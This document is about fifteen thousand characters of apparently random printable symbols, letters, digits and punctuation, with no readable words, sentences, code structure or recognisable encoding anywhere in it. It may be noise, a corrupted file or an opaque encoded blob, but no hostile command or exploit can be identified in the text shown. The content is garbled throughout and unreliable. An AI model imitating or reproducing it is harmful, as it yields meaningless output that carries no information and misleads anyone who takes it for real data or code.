;6t+6qxnLusF}/;woo@f5Fz|i(JA66]~u/|d+t7DD1DCxoUYiVD-yW~Is{WD|ue--xVs^nhBrBr6]Ut^I+W6:tE]kFyW:i0iiwTIuI5^4pLdkq:xLk5^6pOEBt]xCJ-Sw~rSytuIOdUJ:x_d9BpDf/6x~AyirxxCQFTCIoL^+:pKLiXL4R-;xepCQK/Xp~~(+u:I]EDFwJrSkE6xK6_p~rTINJBIy6~;BAW{+rA4-u@]xr0xIyp:J9COhxpo-yuC~Uk6|+E:UDE4O^_Q|BL;EuE~IwiX2R/TN]iJoi~r-y{]e@C}LNuCi-i6Cdo]7d_9e5/6NqF%/7Dk25%]ywQRJDu4fqVSxCwD0|0zoqUWdL~O0o|]oEW@dhAz)q^ODuB9-O~UQSCL-/V^ruIr0C7)JQ-DYQCs}W7s5{z7]xAeR4zYDpDR%hSrzzp|({on(OVtD6pTY4oW+tu52{S-EOyBr2T6|2iu;YWQIhSoW6zBusw|&qF&uwx%yqpDTtKSS4w|CSh9e;;d&ynDo1hoCT4O1e1+wEI)iBDp{/xo2iIDS]1ffS(uAf+EJw2W|~i6F/xy~Iq~S]W-IyxWIhBhU|Fh+tiiUJO(EAyzSS0RA/Ty)||I9r+IOye7/~QN;)2zqBTpFWzU&d9T1oyIreAB}]]Vypewx9z~1LFSE-)t2]AqF}6px]zx4QEYS7BWprI~fLfzVuxk+IWWWr-J5RhKzzSIExk2{D}Sr;IOihdRyqffk]xk:@fu~OF|2pprOXE]kO9Do{YSFI&(0hhThEhuBdIq{J]fT@sWo}@h/i(iX_)S/pBxnTTN@ixrr(ft(rfeiWE_Q47|IwC|yFQe]E9uVOSy+ssr}Cr|^+)NzhWy0}SRoS+UK9xr-tnNL9wF/p(uoTQJSpORE(QTfzy;9+WWyrO~uOWrf/+zCzWVTo{6w+Ehd+ExSxQy9w9R&{{IW}t9~s690;BQN6Yf9/9+zXEiUOWpCkT2D|Cw7SOe4RCfQ{S{WdCX|OpTC_;]ywNu7IFSI|-TfUTJe)i5}wzI4(0}x_w9D00BxkTUr]rqW6Drrwh2sSF0pV1&0i]wxLz~NI(Nt|00@)65+||o&|p/6dkRhIqxpYWEBFd9KoIr+6~@|A@I-Yzwu9:fI^uNOk^Wsz]qRT/B9&I~nIWr-E-LwI]dJRU6u^AdWS}Lr7L41@RDKs^q]UqJAqokFNqh/}^V:6C;&rVrQI1Dr~)(]V_5Vk%:99FVEUh+Iz;W%5e^1V7RLXWYrKnQ4KKnX)-R4+iI;;e%{Kf{0}0IE&y{rq6kXOorqpzEENuJ-+wxRh/@rx@0IRdtIrUfp9~C+Ku2R{-wAqL;h2w9XE7x)u2RWSdkr|]yr]u6ir1hCWWwOWqTp_rzE&q:+xJAC)xs)O6/pypDAVDQ(pJ+ExU]iN-({ows_z%z+uOr6WsThk;zdWOKzN~RL%D+O@DWkw]hi2w4&O~pVE]WBhk-IB|VxrsSiuXXs-o~t1oU-/FOIIX/}CY~{R4w/op|Yk6;IC7/uWqLtB:DuOpIUuOIr6UTz)eQpE+n_zJxp@rRIzTkIw)h+]B~Dq6:;LUC~iiIDWBEkEwi6rzKpw6Tp6yuU~hk-rk@urE}42^q9+w6A/YEw^eeB99hxur2%rIxOwWo-DUkE]z//oI@zB;|D04zOyC{qxEJi&+A1}iCNud-Sx]+xd0t~TN9nrIVJkpDWN4;E@oRNtIq1UTq_0S&1DXrV4R2zNQ{V472QorpxY(Wp}]E}fr|C9EOrW5/2+ts1Rdo-pD;pIw]iSky|rrr;1O1~DrrxWV4FkyLuROR)ODrpLThOoW9ECu2-WELAnpiB_0)Ny]kyuz24WtBhhpu_OIO)h-ErN)ipz7UuyrreFpD+ThCyCLz(1tY+kY6TK~BBOo^Ch0E|xLhdNx^tCOh4ORO}_+WJ0Jirkw]Lww:RhphkrB~ro:yEtr+rEy%W^wrCRk9r@D-ET(WW7Oppw]pD4Et/~5~~5AWC/teL^uErzWVR)p6Lwy2y|~eOESiyIT6yhxdJinyS2I-]|ATRs_ADdh&y;%WWNkOrk5hCpzK-4ruiK{O7A/WEE7o6rrKoA+1hxD+d_xdU(OurJ4fA]Ss6hpr9-rWE-uzr+I)6zyJA+q~y0Wx_NWIy-/hrEy1i6y^Jh1E{o-05eBy{p-0kuVeTI5fdYnU1OnUUU4EWedzi&762p+/nD(DnNrku%+^C;(nCRF7{hp}oLBWWiyxrSurrrh(|o|2s+Wi;Ip(N];|tew-Dd2pU/4rWiniOt2Nk7+6B-EoJ-DpO]-wWE%(Br}QCd}5Wuxht&oODE^^y7zqru&Tr]phfQh9T(/D-;:{@26z^ICR]@pU%:46Yw{/2-]9{yAOdnOoXF5-EQ1}BzyeIuw]t5u@sp:Nt7|tfkdTL]q7WzSC/ID|WVohV+U(^+DpdiWVIx2uw@AhWWk+W2YyKLu_)E;wXU:iU:^p^(iqkBI^_TS%N0rrnVpW-}eyOrJfXz9k+rrVYNq}^skyrAzSNt;/}utCEoTL@;o:S9&;Ekw4wr9ko&prRE+J^zVYd5hX(]yJrurkFr@IT{y+9z{yNn&-rxBE6s4Y2~}6x7e;BrRF7;h+wsWrJop9C7_1nX6IV2}un&Nf)h|oNWr{F|5]f4nrB_YFktkffOpI&dKFr(zrk6EiV9_1p:C7{EA1r)~UIeE4(zOu9J)4RWtSB+%tNwB&r2kuVE:(hW7E;)2SWKh_udx@WrLD;ArpWx@r9wi0~C7e~uEooD~FEKu9xkFiuEI|euw-Ik(zLJ%YA;XBByQ;SWfQC5k|iOpBWNBUR)XyEWE&wu)i%Bp|~6-FOX-WWfx^oE_YJk;iptLn65}rIhFrzXO6h+i7UuUCY/V(oyWVIh)nz21(5J+L]_2E]KLShpw5:42||f9Qrs^h]B~t6}6QIJ{Izwi9siwRkr)VCEio9LC_:@XSt{94J4]]+5{^dY_^0|W5e(ni5^z6(pshfD5IA/hLEy_)+yE15pX+0WqQC(7zV4R4WOIn2/]1R^d7-7JJsF)h2SYL0@EiE0A9Xf5ry/{{s~rFtRuDoOOC2%:}(JfEKWIfIp&4~WrIdiykryzxE9Vwp:yUdIoB@rVw2pVNfowFE6d5|rkyC-kX29pTe{IyNCdQBE~~V{rW(y-~i@iWBu@5E}EKp7uLDrr|+|x6|Cw@wIyzAIr74hw~%49_s2rTQx97/Sr/Vx9}dA961&-Qn2W}VSwCR6rCJ9r/~rwoNpthU|UdVpr6oDxh)Tu@;ww1(D(k{0xAn^(eLI+VO0U^U4xs6]+EsI~oBAU}ys+IWhioR}E4TR+2FVEo_wEDChE@:T+s{pETQh;UC4r]/Rr9&&uuApru|D/RV2F&Yn(}:7F]K:}]ORBuqL{V2K0WU4(~IYrx6fSB_r02p0y9q&O~Cu(D|w{D7;J&qpOrBCrrN1{DfYWr~9-69rup;VUw^qD0s|f^4WnS:K-~)9fh|X}9XuoisADs_Eo]Kd:uXKfuwJ0q&}Qi1CA^1%WI5;rE)i0Ip-prA-0rN:Lry&prwTu4wC-9r9WDpC-q&-Wx+pyunX{rsn{6WhRo]U0s~yrS(-Wwrwr4WoOC(F+rOs(r:LQI(%-rWDLwB2JDJ6Wwy]-r9ATW:;BkNRQrrS]BiN(k~]nu/;B|&7OreRp~/Uor4YD]]|+9Doo20K0SAtO}wdzrJ7yRT0rIEBLX{E]T+Dt@r971u0;_y)hSuixTr}iTu}/0r)YwA9dU~kBq+-p;~9pJ~9f%I{JifL6W~WD;~Wyrr:d_fW7QxiBkh@BTpz4qWB9^uzU@]s]zr9JsBwDt~szzk|pefd5|AF~urr4UyuFQVBqRWr;UqtC((E^xhFA1rk0KV94uA54:A(Ruy9/5IkXtWIT{y5|uqLC;p&@L~N}i;+}fNdL_fLOCuFxOr%^h;zFLYz%AAe2O6&FWE}OFuFJ~rr0DA%%pBXXrYx0e]7A+-xN-ru-;rxKWyk-]rw1eEfeBN~9]p}Q}-Y0OrNzzWY|EIfWTWy~5yrr}(I;DIYktUp^Lrx;su/OKw/7oeprQLWt6J^r:(rqthrxT@0pieT+1nrA]J|pABCxF}Ix~2wWhkCr4A&(RQEWC~x~7X-pA&wwfJ-p^eAwqsBuR/Ar@wBrC+AxhRpx/1rrw}rArL-SI{+~1p~((CurBVswDXRdDqRWBCxxIy~+h%urk~TN@QVxCzDAsIk)9(V]W^0U4iuhk:szULRSnyw+0iRYzi|;f1}rr6Ji0~pV25prd7i]1f~x5y}rzIkrAnIU1w4dIBrr~4IuI/DVT/rrouir&9oruVrr@rrr:BId{:B|9K-h}%+ieXrz}:6hSi&fSxRW]kJtI;Dp_N6]:+uOFk^r69:q1oR|D~SEeUSJI-R/o:orIruu&t0S]/ISwrEi~4}O2yKfD}yrr-LW+SEhp]kIry+RSwwpr2@R&KUWEtYIxWoWJOFyp6+Iroyup^VOwy1f]kE6pSYEO0VLryApILspr5;LWs:nDyRprD2fqL]y]ryi+EtV9uU{}|z~4&U{rTNrx15Eu/9:~1WTBE)Tkx7TAA]{}BwKiyr^ItfxI0kzI5{~uLt_I~WURw_TUo+LI1S_I~4ArUUApOtdiEXVrJKFxAiIS7Cd~kW_r{BS2-dIr;WET7rhk(sI~FqQD7wS-@A0}^Qq~O_y]dJLdk2A|LurrNDUR-~I]LeSrE2dht;E04%YqLLDIN}DIyYBrkfW7%DW/r]6KkCD1NyDnNnIeO9(VrW-^qNVN(54OyidfqW]EOEi_kVo2WFDsz&&WOI5&IQ)n^qrA~_@]dTJ-r/JAhAxr(XW064Weh7pQrxNzx4;XLx0_BxtXrEkWru+YrxuoUxs}E;rwW7;9dz|5NA]2A~ru(RqTqTS0xw]frNeVy;xTrkTR]}uyWx:&rN&eizhDxu;SuRoTprN)WrkfAA/(E7I0V@^1xNTYuQ@Au40^u{+yWN2K^uyVW;NX+e^TxeFd:NswqV4Bke%hkY;NuY6WB)w@r9N}yx)Kir(^VndByz4@OS0-J&k(u^S&Otp]iF}UJ&-i+thAI|Iy]WW%uWLp9/r4XRSCw+SqOI+KzI|V:Jd:||VBII|29p|92Ih~Lzr4kpr|7prfU|]6ipu1~2k7RKW&dxS]0pLN-)L+6Sr4pI7y9w&z/6hKzIY&OWr6eD_F)E5oqOE^Xpz4Cr6z7&]UX0LBnzksk+kn2OL6-5|QAC|%@]XDdueTSIuKA-6OI+~WYJ7rx0LD6wtoJUr0TDrRhr-@uDrACDux1IrJ2Itp4BFOJpB&6)CEwEAfKs9yhh9^{DwheECr|stKBp~~QwwLkDr1]Jri6kr4Err+)zw60rr}{]rwQqrI;AIAJqN|IofD%DB|%@AeSO90Kq9hw-(qVEWCW5W}JA_woVw}s|~irW/D}kOr;NiRXeduu4J+5xzI5]KhXqVUn60oW_@W;syz}hQ4U|ISYwqx&Ahx-d6}^~hdr0oUtC6hrF%~e)+~N4Ok:tQDf40uzyJTRyWr]/WrEirr+yWr(dErwxh~iTuAXBSOBy(zz-E)0^-i9K0EF&(t}&yr+ROtrkW|R|(~xFwrWprr(C(Wf^KiL^Di_w;~YsOut(qBL7%s5n%RXwo5%shKAIVpJ)x6oQn1/WDB%o~Lw7]pDV{RTEEx/D{pTxWr:ziUrJWkuR{r-&(rt-nTEA%~0(o]WS5rCd(k{z-{&xu@WT{pdq:~4h0rfyp:6-IrTsBxeCLu0dfsWO-5Ys6IyOr/{^I1rw1BE6tdu%hdL4AzS4C@r;Q1hB%dd5/LUEWFA%eV-C%SNTzke]o1kf}puqQFEwD4E(QXE%h:rwRuq%N)WIwQxIS](ufLrE;qNxXqEr{L2kFox7KuXz(/Ie)td7YFi7]OkFOKLs0;L5iN6Fx7O9NNkiC]NUB+u@^QzKIzEwLEEB:^-n6fDU~xuFr/r]65ExOIyxrLDU:/I9RR4V26WwOI7z0(Lue]wz;Lr^A}rW:&DteEOAq%f(EeXWREy{NAxRkfx6(S]K{}SirdrJyYS|to9W-z0F5qi/Xqk&AB5yL^(Q)+sNu:]{ReD9/pI;{TV-OJr;9rrr%:&Nk)N7R(9/L4X)Dr]TrSyxuSJDr5IQFuCD^pu|W4rL2AxB96I6B6((RBR5&0(qA;pOA{tr4nCn^pKS7C@6C7%wrQsRx5YouE7S7Roy~N^~eF:oANtU(6Ax^h}{CsK50)|dRE^VW}T0NAu^97UhS;unJJoN6hW)R_kIrB9FxKzDfE22StQR@u+x26sOw@i4wD:Jfinox@:Szn]:Vu0uVk~@~@R@SO~|EsLL]w0RVUy}_4_RU0]hx5zuONxT])1Lki1DrWK(kWShrV~DdFWkY;F]V}(DrsN@X2zfr&CN+CIDr^_D}K+p]A5nXdnyetuy@E}pAKNi+ThhT16Lw%;dof^0Y+ouq%Jw/}XsK1t&({4Fhz&;{-}^xC/pOh/ys]BkBUC-7yuS_J72{~R:%C{rprEnSr~5E{n}CC(;BIDr{}WU1ykxV09OI&oXJR12EW0YW2x:%&]+k09{7+2ED+R+f2zwEw(4(r]~(rE1Ow%w)hrF{r+wn~Akpx1KpRQA(oR)rTrhUYJVu+O(Rfnz_o/Ux-WnuD0^sI;NKRDze]);IWQLQrWQ{zL+of%f~+DF6RwN%:D&E:}(+D54T&BY%-;krAfsS07%^AhoBnQOO6^NE@6yftFs{_keUuNnq5FR{SCrWh_fn~S:yu5oL0DXwp+&{x^R+AFCLB0R(rkhR%u]f1oCSNYx_t0z:/%C;{JytC1SpksSpRst&or^&~r9&)rkLDLwfYW1r1EJR9(|9rXVhrtyoOWB^Y@/ssII7Ju7TzT4@dR17FSNs9L(p|q]rfBhU7O/-@5N5Lh{5Np9rWrriUrwxerkx+rwFW0ru+-E]TrkWEN/z9e;LpKdKrE+7+_U60ui9uhAz|r+u-k;fO:UQkDC^|x2&~Bwe6WkxxrT^uo]I{wJ~fUpA}{xF/Eru)ku;q+STuuhk9hSp2_:K/0N^LxsD/(9-u&7yrINBh-_&V|^i2W)ohVV-SQ{|-{Iho@IR&Y2OTwnuL97&]f04KKIt1pISi5FBVt9}~o^pNBsdViE|t0|OezpC9|/1h}_Enw|}]uFEK/4eW00u@9QkVoQk6:rrEwdh4hD]uEIr)E}kqporu2p+)F6L7s;zT;ouSE%@r&eh{t4}1eVhKAr{9rrrSF%@tF];WLSk}0p+2E~]K:XELnx@iw1k}F;4]n%4N:y(Qp@esnJ@^6;ENe]:wJD^t(rxwI^7s0}+OU/6&{^+2]pVufX|ruzih(-70{WiCLr9xD(xTTC7KytxKBL7DLrzd(r:KT+]5EJz)rV5rx1Js{X7TA/wT@Ott@5J)kq5EU/Ntxz]qpTSwN~VrFpttd+5zYLep{AoD{O7-2Izi0^tiS%FXxF1dsXsK6}zf@z_p_hs140VFrp}z;e/{EdpX1piNIxuo}^NeWJi:|6p-{-e^w{6|9Rwo(x6|h0/rNuJy6~zuAq%+;hi--qthy}-)^SWoW^xk4%EiWSn{pD7{W0-YxTxniCieQI0zzuIq;^in7x0eW9Th%^V5J0T(r}p}-@k_){{iwLpAp67opy%ueuD~f]w~~+Yewr|DI/7/w%BBrEIUWUIO-@k|T-pYE^rDkL%7W@B-yC7oo{&6EUy_I/wB1r~i^h|u^V&IzLpItwKUB5kC~0%|;wdxzFAXQO%tNhpo:B_9k&T{@1F%%;wX+;}wFW0Br|nso5&nnX4U{oX]SrKE;CCo^u}rY}%t;QuLNENN-Qy7WEDRy&F/Qs^]7hOL(;uzRBCi+ATh{tV5e%Vww@uQOJA)JyFWrF0eCTTR{A2tN7z/%JSLLQr/nxsBITT9xuw9Q(0oL1:ewiCBI912At7o2o0EW1EJk-|4K12rpttQ%00Q{Q/Ys6S|kK1rzrw41pW+r4hfxI09))tfi9wFDA6u+k6|CshnyCu~uiWhuSrN+XkI6IxET+5N|q94;FN+y6;;EEquu/y+u]WSwQpBr-;f0SqELIkW&BBA]JIry]4:|^quU9d)&A-k]oUfI7-F]k]:+0edwWrr;ooErdz4|IIu+R+ItxV21ooB+Yrs6DDIAu^x]EkrTp;hIwdd)K+uh/per9kJ]NqSC/UI@Lp]q^z(Eup:RDi9u|u^ISEOrVJ(q@R~/tfh9k2]DU~~AF(4TrA6+55)V(W2~FK%}TEYxk&E(|zJt(F{JuN}E(t@-6WzDsoSuffOIyy^E7eKo4SxW}QNrwu^uBOE+ndtipIhLARWEuuXzUDOW@{K]w-TStr:wzkKzWSLDQR26WIDSh+^zzC~;USLD7~JRwDR+OBOe^NiWu0Wz;s7x9TpLXAzxWE|rxhk{teJxo46:Fy+W66&/-oS@N_QD6xOoKQL6WWWWDDq}9e6)iCtXuQyU~ihrEDE]+6~~DnB^%C(2iiCVnn]+N-9)ErrzL:J0|2kK@z~NIthSdp+}Idzk]/};T4UdW2q^}A]h~WST1tt;}(iFyVJ|/y-rw]BhDhznRRiVux2OWNDuYxCpURz^kJUO:|C@FIIUCWR@uKK@~|dIUUxXIk^L6B/|%V~(IprE]~KAf-(wC:p0V5)i9)@wF~+T6%{fF0q(/B)Cu+-z&9{9nBURRn}5/5VW]IO^;qyhyfTn@}0}QC27(]ifWx4VBrr-U])~~9pURn+{D+CyT~(dzL-{]Vkr//Vw]6+)R90B01wKOVywVEXEx-Fw2pCp6V6+z(zoULr-ty1hE0^DEpr6:OS-k{O&;7EwxfyrC~B]|uw0zfrR0q]u95-x]rE2SWsd(6EpyVBhw/pr/U@T9Ee/rKE]X2xIqrrIpryBd@R%K{uE;UruF(]y+)@wiE:1E1B_or-Je{9d^^(DN|:1RiJ@y-:YJIrATk1hx9x^p]BN}IIiNOoOk95(urQu^tt|Ur]SiA-ouFEBWqKOBJhzuu5VW1p{OVrW&/hxEterSykuxDzqoEOf6;B-T7KpBU^~9^A:fWr^dDIR^fzBJV7A;r6ohD056(xpz%eEze]uEAp|Ah(kqhCU{0U)q~p(J{~2|V%]66/-(Dw@@YxQ{n|:^QdxhJWqLJ45]IBn}LxySpA4|^QRnIh/rpWrdAzrk^rp-xA4rurwVDrpw2E{xy0-RVS|I9~U1@91S{R%0U(DWDIw/KrXpzUQq6;kE%Skkt0:Dre&{oIWIF(-;-_r0Jz]I~4q1IyoKWpX_LerYFCu~;sWE6Doqw~@sD;kWXOk;9_kp~4}zDBX/EEy(%WpkN|6&xUKIp6W^OpUyYrx{(W;zLE]p+rAr^04V}hLXLBI~&yR6@0dTr0&OwV{sWUNp}LUt:D6_Nzd~ORD7B+_^+rW5hA;Vr-n2pr0ELCd~O{L(6zxxrdxru]/W}x+A;IW&]eN|zEwS9{RDr(wrxBnOIFN4UqV14-wTy-}]iIN0QKF7AdEzB@hxkAdTkFkIR2u_wi@pr;BBk:i^NOo6rpJkOhfhzLY}0XIN&JzJ6;0+U@6R/f-F/@1Rh]-SWpn9EQu0FJ^(xVE4eN-R~rs0UU0%rrrwVEpxrLJ4pBOLOrWQ:rrks2yYxoUx2puKV6n;kzx|+i;wTTCheIwdFAR:yWW}oo{X)_rzxTupxudx~EoK]xx|qJrIzNxU46UiOu)0--E@-p(t67)7C6J6~E}4R|]pSdzX1-h91quWf{K~9u5pIzdz-y+E:rYkOdtE:xih0q;XJyVoXI~y(9F+i/nISRSX-iA;7V:;X{6:^14+|VRz0nX:+J;_5eEOVN2|9_yWA1k6uCANi(}JQh6Ve1i}5&xq}_iLf)S{i;Uiqsty&]Trp^4JtrqONOyqts2+kVIhx@{uJYDY(/%UBxJxq+fzUd)I0+h7/Ik4BDhw]@I+rAJVuIJz&qd|qi+qw76RNF7x}:N:^QFz}nd@Es]ryOyCx9:Nn9_V1p6B@+VW]+kL9/2-n6x_IoC:FuJ7~kI9}A:pr@qpoI~z@xo:()0DVxAuxBiLIIS]%W}~7rzxLnuXy&Ttw]|I-S(JKqOz~iE49&WB](IpEIW_Srpue9L7LdphC||K6RBx1){Yq-6;CqUirJ{6J~I%h-]JJ:N11WWC1srJ(DSRr^Y(Fr/uYrE|sJ(WQDU&EB0Lx~BA-(VefxitEQ2Rq{|0}x}A7x+:rQN2L_O|2}|A||oJE}7F6ki21eE0(~~5SKSLUV&/ifSr(@wTVQ}z^DfoOuD;rW9^SXr92OynEsU}rU2|rW-AnyryId6S^s2TUCV4yJii0fAqVrqUR%CUy&4VAxz:{;frR/++~@0iAi6DttUd%|I:sDud%+td}&-EF51nAzh4p%2h/E9|fC^E(B)io)^CoK|:fqW};AwNC5iedXyKuw__Qp+W1xr9i(wEuBKIpRTOuDNzO9D;LyrDO2@xJI(BiI)+iTy]K2xrxnx~~RuEIA%pAu{0;6]Q/pxk9Vuue|r:h6JWYr{S/i+2WiWU6/DCDD7XohszT;EFe5:r+KppDx&IDdS2SOW}Ue6d/pUeIstKuR]s9TV]TWsxiDzurqi+/TIn4XkN)4T|kQyo)CVuYk1(sKVJO6~;;+k+d%tVN1{+|S%^+VAeFS79r@AKohIWKkheFq)kBRF-uqf0O~UUBrVdER({}s;eypwehD;Yhuq+Q@Ux-rU_RS:ABh^}WCL|Bi^A-OE2SxqR{~dTLCFfuD+fOwD(0rVzWiAiEpNIIrk^~~L]@])rQrrzywqEEk2whxn]K9(O-~YoOV2xoI47r@5pDoi/JIC^yRtQ-kw1pSifhhTzURs4pT/LpuRQprBWrrU+SryW{rd|Asq-I9F-B9S2(r]AQ~1i{|iQIr5k]q%p+}%J-kQ6EEErWrK;(6w;QIYwVEeWp]wQL-6-LreTQe{eNNy7nK+~xt+rxQI~W&AENuy050rp_%BwY-pu+drx1;Ex7YrN|2~~I)yI6JuNAoyTsp(yze];+-rx|KuIQ0u]~4B@9NuDzx]/9B]Rt7U6X_]%pTE|U|r|;@rsIF-EY+y^-QWAd2ILBokruJpdsy6N]wrxkprA|V]TTK+T)kB{6Yr{w4rr9ur&&x(uq%+4O)IXr{rwChr97qE:VAu-h+B]Upr&f|Uz6puzWnEJ:XIVC)]}E2uUBnrkBzr{6/B9KeyS6Bu@KzpOpSIE9SrE~y6~6-xE(kY](n(Q6Rxtzfk]WOS;KSz~RFW7E2](4BB}@rIS}s]Ee@yx;trreUr9VWw/uVuIrD_IYi(IhQwArw^rdDn}rA6IrO_WWR:|x6f~Y59DIz^Dxp{wWutuut{IwE]|Ye{DyBT|x+tWhTyux%~Vr~nIr(NrBTdp)6|Tw5xDwS(E)R@T)LFsx_pEuSQIrBW2fx&p~wBErui]Ni(TEB7i7BRIrikwEq0wx}Wxez9p6@N4~&QD+~-p(&{pr+6JEXds9wAkE4r@E@yTERsskdTx(VXC]IEI;woOk/LTr2DxC:d}t1NurAER;tdn~oVwk2KSp9x}rIepEsQVp7k-x]QIw6preK%CxE5IC@-r)rNnz1qTkA]9;sx~rnCu(DpUp4:2xt@|uh_pu|p^SY5TNR_h/DB^O+LIiWi;Opx;LhY|0RkhSntA-RYduO&uDB4y]WBO^~t2O9(w]^5nL+z]UoSO0|1US~s&I-)A(B|hJrtFhr]nW9~XLk0-BredB]@ohpwIJUiw:]n;^IO;O}wf0rL~UEx|x+d%WkWqBrt)Bir@DqWIOp{VSRy9h]1Fo2OX0+1BRD@zrw|BQT+N-TeDhhEF-r91rDrnOI+Q(Eowq:y0qIodfCBo}I7NO+V_~sXhpRF9fAie^VW7SAIYyUo0nSA;J-D|I-4toiAUNky4{~^7Iid+L9%2@i&tEDN|oU:4r~V^N|C|Wh&/]RB^~@Bwz]U%WSf%prxnOCSt6-kfpD-Q{e{rerrkQsp/;7k(4nSJq]]}S&B5+hhz(-kf6iruTQq2F(N}74r]|]r)feIdECq]z&-BNexrDSrEi16~i06EE%]Wd4k7O~;iQwSifo]JBEh)B;pQXY]:(%((LExpzBEC&)6p6-xpIkWWo-](6sr67YrxYIr5+iu0%Dykz5r9zqxhdrpkY7rE)TrkuVru9txWQ:u1{@EyWOEzhWf{WJ;XR{rzu/Wt^ehsiey0B;yN/TEz@oBr%RkA:U(WdUS465S6]2ADtYii1JuietWt;Or+Ser9Vyr+z-r+ker6-eS}e(WfwJ]|;Fry+(rE+|uuXDErRIWux0r@-LOiA2~R10fC&+t/JC_k^iRVr]Kx^Vei^|I^^J:}CtS~+qDur&hT])Yn]tVUx];hEAzhisST:]I@^szSfSTpu+Uxk~tDuRzpiWOr^ooISUnSuO_ButhipFN+UoQhzUdhzK^BiO5Du|]oz@9tfAyDrS4V:2IT~VC|p@yApVph]FVThytp2^puf{rd5xpR5eY+e&79efL|9kroEY;Tx9@9+9/IrTVp~kSpep;dw0Ew9-W9)6Owh::Vxyqu5VIW95eoukSIu%5uqT1p9IXwux1IuLEryE/IuppwrrBprNoV5D}0x:z2xXVzxCnzNktrBfx^xuVprr;@659IyR)ryrd0rn+Orfn)E/Yux(&V/DWoOnh:6|yLhENE^^EiLiW~q^{{DSWVrrUz@5k+0t9(uCrrLDr(rA/OLTe(W~wA(Io|Jry4O4&7Lh5^J@WLA2{LrU]tOzd{()exTkz)^)yRB)~(yqVC@~EROU:L@~i0TiYzDx(OCx4WOp]n6hV@K~iT:I]_RUE(:dh@J5fhY@(p0r~zEru7-kz;LI+eJoWui~qE/9i+L](nrIWW:&BO6]^-uI(T4rieO@N|FuJ|JrAFJd_@zS6+-9N7w+Q/Wrf6wt2Y-JQs}RU:wWAJez0fLB}1UoBJrh0];hk:~6/IA++q;zs0I0|(pI9]SpI&L+(:OEIrD1L_Br]p0kLAErEADe%_]5rEV_WeQ_reT:u15Qr~;d~I0BFh5-(p;yy4{A:CxWxkkTLw@o)z-o^6JNx6WwNID|r4B|;SNkVR;o+w]yBC}t-Dx%y^E]AfDyT/x1uf0Xk:QJ-WL;6Ki:~EnDrN2XF|X]ktqA^UkArqWX9r1{(@zJ]%WT]/e(FD:47N(_J]ztkyJ+qR|Irs}i6~6+d)s^poLO9x74x}zS4e]+xNV^udAnud(XBrU~u^Bxf}~True:(5d/W(UDL5&Qxu6iu}zV6Iuwqzd%L^y(p-y|p]Ff;O^eB]N9rd1pB^kdr_&5Eiriwwx:rrr%rOOJWi1TqJU6DQdR4|%0S(uCdtzI]:uU9/VQU9WSKTSp7Ke((hxWhIt0|if{KpJ+p9hDxpy+VruIrpyre4uRCDuX2wr%T:9{-5rzxrXy5)E);9)OOOWzWIXd@2^;YtyT-pxpY0utUsrBWIIhBTwdCyzSFDI]zN~]O|w+n19}LfxS4wX5((rDrD6xTDuustY-X(d{x{@wXDu2JJX1f9yO+fONnu9ILuz0%prTz^~Nn6EO5ID]Qx7}5iECr~7R+9D~y~f66~D(yW-0L}N}/ENCEuk@k}~KVADqfh4/&LJQqOk_Jo(QVTrVAIi:_Si:r:i6_ID/_-Susou|FIfUR|iJLw:JUhpdkBuuzrr)5|E|^{Sw^LzVFpSdC~/TA-)zdQNuUf4u_zTR7_V-~W%NzoydT{(UQKp~+ByDCQ^A_Sn6owi:Wt-x{t_:w9J)^TdnztUKB-SuNx_){&(+|-:U7Of9X|nIr{Lru^pQVUYBr7TFB^~zy:@^1{q&5rUQ-oD0EV{RoApprTyrILt^~w0uExIN-rn&OuuI0;EC9%EWR6{ukTU4dkwA}-oxQrn~0}Ou1SFyp1LWX|BD]krr)DhAW1{qW%yqeA+ksOBL0:hqI~]s{eu}Vn{(uOrDE)9y1)D6B75wUukKF1pOrA%~|s5yzr6L%x_^~q-~dNDpy4E~fBJozd^p|W5I~UOxX:SJrJV+s]t)f@q6Ls&]ByC7%sWWw~Foz:BouULhWo9d0u4^EOLkOOBwr)dz]O)BBVNyYDxSrVtIs7Xi]sD69|doD&@B;]h2((WSS%_-kixYkKNW25CNw9KQuh77rD@XA57/rkkwundnpE2rffdRp&e|w-W^EuRUFINwdDK^BereFY9eWz}7n7z)xCXKxAtULT;rriz{orI@x{SJ4AsA-r-^upi6~DV@SE~JrxRquI{7O+uKIqUAy@f50DN-rxz^r9)-rxtqrx)TwARkoY7;SOzJruOhxy9UyWp%^VTW4&]X{FI9Li+nEufwruf+w^K(D@K7YUW1kUfsr9EnwTf%rqA{z^z|kY)|y-VdIKfyrr9%//~(ywr1e++D;utE_R@K&hi01~u&~Du{TiC^~]]{o4r^CDFV]1uufoszLB]}yprBEr)yw@D{)+RW:IF@{5fVK5zK4Er6xps)kxFsCt:k+tpAT9VdSzxok|40_h]&/|A|sOzr-DksnSU-OpzOLi2@xyK5tA]FRw%yt~|eLUr)w%0_)C0TV69z4@2QU~9WAUhOqWr^:rrk@-u@/rrq]DrSC+O)fVY|Ds@]fi}KYX+IC0xqDQL]{+EtOIr/sqYX+_uw5rxWTr+w]pNqY+Btxr9kL]Bx:5LX2:qzxIw9BF4FxYBrApneTwr|sD7xJpX-5yXs~IQx6e9SiIr~1e6WTWwC6p/s7VQk97(21qNKU]2/WJ2nS0JJqfE6)Lh1yfp|-U(et&5/1:tR|ORRFArppIk&%w7oUhfs~sEoTNC&~f&Audyu~d&&YU^2(U2UEdkq(dWhx;&&{)k4TJeEI)dRW57TLN7Rzkh5V}_9Q+F2QULD}UdtR/&{fSXEzkFo)u7Dh/Wk~7Uy5k4B7)~{@sA-UR7}wCS}Ou&A5:V2/:]9yk]9{KkO-sRh1kxO-YwQ2/rryz9epXpJ{WRh4{BVpWOBW|7BDIJEkDOSA(renS/];woR%+h6+^d@k6~-_e7/J{ue^Ru-0o7BC{D-whi~LAY4u(DW+q+hpyi&tSiW+pDU{x7TR-ye%0u]f|IRU-t+pK]IwA:qI4r5u:TzhAOT4x-Shh:WI~ERIy/]9)+@0+I0)%q96uT0u)W0UoXx@hr0Ok~-L(NBOSp+(]J9{E]trrO;)e]6o:O]u~OB@euiROxF)x+yNp:RDo|NV-0I(;6~+A7:4ho%W/RuDy]Vp6YrzY+S09h~EIhSo|so-zU-LNoI{9xt~5yDW6;+]D&J0Ef-SFetuT~s(pIWqu6Bz&nf(Ud(qpX~EYrzD@e9hDJ-DFx)AV;WL7s}Yw]Bq:R)JIi0Sw+)6ryy0&Wuro4|Ixkpzxp]QLQyB&kxw4u4dk9x]u]~+-_W04hOrCo~%~krt]+uirELOk5Lw/-ypAfd]6Dr}:)YwdCw|V6]urwXCRhR{2:(diW|i-Ek~E